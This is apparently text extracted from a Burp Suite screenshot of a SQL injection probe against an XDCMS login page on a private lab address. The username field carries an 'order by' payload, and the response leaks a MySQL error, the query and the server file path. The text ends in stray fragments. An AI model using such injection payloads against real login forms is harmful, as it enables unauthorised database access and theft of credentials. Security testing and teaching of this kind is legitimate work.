 Request
Pretty Raw Hex \n
1 POST /index.php?m=xdcms&c=login&f=check HTTP/1.1
2 Host: 172.16.31.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://172.16.31.175/index.php?m=xdcms&c=login
9 Cookie: PHPSESSID=tkfv5gavqi7r6dvhli50vv64d2
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 65
13
14 username=q'order by 11--+&password=123456&verifycode=b172&button=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Sep 2023 00:04:24 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 1774
9 Connection: close
10 Content-Type: text/html
11
12 操作数据库失败Unknown column '11' in 'order clause'<br>
sql:select * from c_admin where `username`='q'order by 11-- '<br />
13 <b>
Warning
</b>
: mysql_free_result() expects parameter 1 to be resource, boolean
given in <b>
C:\phpStudy\WWW\system\libs\mysql.class.php
</b>
on line <b>
90
</b>
In
Re
Re
Re
Re
Re
Re